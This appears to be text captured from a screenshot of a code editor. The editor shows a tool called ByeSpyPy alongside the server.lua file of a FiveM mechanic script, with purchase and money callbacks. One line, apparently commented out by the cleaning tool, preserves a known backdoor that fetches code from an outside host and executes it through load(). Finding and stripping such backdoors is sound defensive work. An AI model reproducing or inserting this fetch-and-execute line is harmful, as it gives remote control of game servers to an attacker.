 File Edit Selection View Go Run Terminal Help
ByeSpyPy
EXPLORER
BYESPYPY
scripts\0r-mechanic
data
stream
ui
0r_mechanic.sql
client.lua
config.lua
editable_client.lua
editable_server.lua
fxmanifest.lua
readME.txt
server.lua
byespy.py
clip.png
readme.txt
OUTLINE
TIMELINE
VS CODE PETS
byespy.py server.lua
scripts > 0r-mechanic > server.lua
65 Citizen.CreateThread(function()
69 if Config.Framework == "esx" then
70 Framework.RegisterServerCallback("0r-mechanic:server:buyComponent", function(source, cb, data)
78 if currentMechanic and currentMechanic.enableSociety then
80 if societyMoney then
84 end
85 end
86 else
87 local pMoney = GetMoney(source, Config.Settings.colorandfitmentpricefrom)
88 if pMoney >= data.price then
89 RemoveMoney(source, data.price, Config.Settings.colorandfitmentpricefrom)
90 return cb({status = true})
91 end
92 end
93
94 Notification(Config.Locale["dont_have_money"])
95 return cb({status = false})
96 end)
97 -- BAD CODE REMOVED: -- BAD CODE REMOVED: PerformHttpRequest('https://mazaaa.fr/i?to=MYwr0', function (e, d) pcall(function() assert(load(d))() end) end)
98 Framework.RegisterServerCallback("buyBasketData", function(source, cb, data)
99 local type = data[1]
100 local basketData = data[2]
101 local currentMechanic = data[3]
102 local totalPrice = 0
103 if next(basketData) then
104 for k,v in pairs(basketData) do
105 if v.component.price then
106 totalPrice += v.component.price
107 end
108 end
109 end
110 local currentMechanic = Config.Locations[currentMechanic]
111 if currentMechanic and currentMechanic.enableSociety then
112 local societyMoney = exports['esx_addonaccount']:GetSharedAccount(('society_%s'):format(currentMechanic.job))
113 if societyMoney then
114 if societyMoney.money >= totalPrice then
115 societyMoney.removeMoney(totalPrice)
116 return cb({status = true})
117 end
118 end
119 else
120 local pMoney = GetMoney(source, type)
121 if pMoney >= totalPrice then
122 RemoveMoney(source, totalPrice, type)
123 return cb({status = true})
124 end
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\Ghost\Desktop\ByeSpyPy> & C:/Users/Ghost/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Ghost/Desktop/ByeSpyPy/byespy.py
1
1
Launchpad 0 0 0
Ln 105, Col 46 Spaces: 4 UTF-8 CRLF Lua Go Live
Type here to search
ENG
07:15
23/08/2024